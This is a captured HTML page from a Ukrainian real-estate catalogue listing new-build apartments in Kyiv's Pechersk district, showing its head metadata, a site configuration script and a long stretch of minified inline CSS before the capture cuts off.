

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vn.com.ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&page=8
body_size: 36034
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
    <!-- (c) студия Wezom | www.wezom.com.ua -->
    <head>
        <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Новостройки Печерского района. Квартиры от застройщиков, Страница 8</title>
    <link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>
    <link rel="canonical" href="//vn.com.ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy"/>    <link rel="prev" href="//vn.com.ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&page=7"/>
<meta property="og:title" content="Новостройки Печерского района. Квартиры от застройщиков, Страница 8">
<meta property="og:type" content="website">
<meta property="og:site_name" content="vn.com.ua">
<meta property="og:url"
      content="https://vn.com.ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&page=8">
<meta property="og:description" content="Станьте владельцем квартиры в Печерском районе Киева! Легко выбрать и купить квартиру в ЖК от застройщика. Фото планировок, карта инфраструктуры.
">
<meta property="og:image" content="//vn.com.ua/Media/assets/images/logo.svg"/>
<meta property="og:img" content="//vn.com.ua/Media/assets/images/logo.svg"/>
<link rel="image_src" href="//vn.com.ua/Media/assets/images/logo.svg"/>
<meta name="twitter:image:src" content="//vn.com.ua/Media/assets/images/logo.svg"/>

<link rel="alternate" hreflang="ru-UA" href="//vn.com.ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy?rajon=pecherskiy&page=8">
<link rel="alternate" hreflang="uk-UA" href="//vn.com.ua/ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy?rajon=pecherskiy&page=8">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: '//vn.com.ua/ajax/mapItem'
                },
                favorites:{
                    default: '//vn.com.ua/ajax/favorites',
                    projects: '//vn.com.ua/ajax/favoritesProjects'
                },
                filter: {
                    main: '//vn.com.ua/ajax/getParamsFilter',
                    layout: '//vn.com.ua/ajax/getLayoutFilter',
                    construction: '//vn.com.ua/ajax/getConstructionFilter',
                },
                livesearch: '//vn.com.ua/ajax/search',
                currencies: '//vn.com.ua/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body.frame-widget{min-width:0}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider:not(.is-initialized){display:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top 